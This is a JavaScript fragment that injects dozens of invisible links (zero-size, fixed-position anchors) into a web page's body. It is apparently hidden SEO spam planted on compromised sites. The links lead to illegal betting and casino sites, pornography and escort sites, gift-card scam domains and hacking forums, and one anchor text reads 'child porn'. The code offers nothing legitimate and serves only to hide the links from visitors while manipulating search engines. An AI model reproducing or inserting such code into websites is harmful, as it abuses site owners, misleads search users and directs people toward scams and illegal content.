    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.hotelalisei.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://mnsht.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://pomasujemy.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbaba");
    a.appendChild(linkText);
    a.title = "betbaba";
    a.href = "https://betbabayeniadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort royal");
    a.appendChild(linkText);
    a.title = "escort royal";
    a.href = "https://escortroyal.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://xskhanhhoa.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://bonusbaba.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı maç izle");
    a.appendChild(linkText);
    a.title = "canlı maç izle";
    a.href = "https://gceauto.com.au/contact-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://wildmahseer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://barabaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://pcnukebumen.or.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gasspyemen.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mobil.turkiye-pusularesmiadres1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://delka.it";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.hollygoldbergsloan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cheby24.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hazzles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ARORA YEDEK PARÇA");
    a.appendChild(linkText);
    a.title = "ARORA YEDEK PARÇA";
    a.href = "https://arorayedekparcasatis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tolerosolutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("жесткое порно");
    a.appendChild(linkText);
    a.title = "жесткое порно";
    a.href = "https://www.facebook.com/GirisgitLordbahis/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://sma-pomosda.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.kaylasstewart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant giriş");
    a.appendChild(linkText);
    a.title = "casinolevant giriş";
    a.href = "https://www.carla-bikini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.casinolevant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://popular.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀보증사이트");
    a.appendChild(linkText);
    a.title = "먹튀보증사이트";
    a.href = "http://xn--on3b21e2whflcc1r.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ret casino");
    a.appendChild(linkText);
    a.title = "ret casino";
    a.href = "https://m.retcasino.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.dr-scent.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.katovice.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://fondavela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.disneylandparistransfer.com/nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Totalsportek");
    a.appendChild(linkText);
    a.title = "Totalsportek";
    a.href = "https://lexiconentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pyrenissime.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://navesapeugeot.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://suncatcher-studio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant giriş");
    a.appendChild(linkText);
    a.title = "casinolevant giriş";
    a.href = "https://quiz88.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://casibom-anlikgiris2026.link/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sahabet");
    a.appendChild(linkText);
    a.title = "Sahabet";
    a.href = "https://sahabet-rehber.blogspot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram ifşa");
    a.appendChild(linkText);
    a.title = "telegram ifşa";
    a.href = "https://miamisharks.com/academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("icebahis");
    a.appendChild(linkText);
    a.title = "icebahis";
    a.href = "https://teddyted.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("icebahis");
    a.appendChild(linkText);
    a.title = "icebahis";
    a.href = "https://teddyted.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elmascasino");
    a.appendChild(linkText);
    a.title = "elmascasino";
    a.href = "https://hello-bts-love-blog.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("totembet");
    a.appendChild(linkText);
    a.title = "totembet";
    a.href = "https://oohshh9490.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis");
    a.appendChild(linkText);
    a.title = "netbahis";
    a.href = "https://salatkurilshika.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("modabet");
    a.appendChild(linkText);
    a.title = "modabet";
    a.href = "https://niszczyciel-wlasnych-marzen.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("icebahis");
    a.appendChild(linkText);
    a.title = "icebahis";
    a.href = "https://teddyted.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "http://samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://profits.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.pravniciuprivredi.org.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://www.abha.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("html portal");
    a.appendChild(linkText);
    a.title = "html portal";
    a.href = "https://www.htmlportal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ankara vidanjör");
    a.appendChild(linkText);
    a.title = "ankara vidanjör";
    a.href = "https://www.ozdoganvidanjor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot dana");
    a.appendChild(linkText);
    a.title = "slot dana";
    a.href = "https://ort.org/programs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygifta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://tr.primebahis-resmi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("test-anahtar-1");
    a.appendChild(linkText);
    a.title = "test-anahtar-1";
    a.href = "https://test-site1.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://britishalgerianassociation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://britishalgerianassociation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("child porn");
    a.appendChild(linkText);
    a.title = "child porn";
    a.href = "https://m.primebahis-giris-2026.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("serispin");
    a.appendChild(linkText);
    a.title = "serispin";
    a.href = "https://serispin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("serispin giriş");
    a.appendChild(linkText);
    a.title = "serispin giriş";
    a.href = "https://serispin.blog";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lakeclarklodgealaska.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tikchiklodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://www.ppgcs.unimontes.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("diyarbakır escort");
    a.appendChild(linkText);
    a.title = "diyarbakır escort";
    a.href = "http://diyarbakirsitesi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Giftcardmall/Mygift");
    a.appendChild(linkText);
    a.title = "Giftcardmall/Mygift";
    a.href = "https://giftcardmallmygift-us.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pujol.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yuki Yedek Parça");
    a.appendChild(linkText);
    a.title = "Yuki Yedek Parça";
    a.href = "https://yukimotoronline.com/urun-kategori/yuki/yuki-yedek-parca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://wvrealestateteam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://wvrealestateteam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rudnikdjurdjevik.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://rudnikdjurdjevik.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);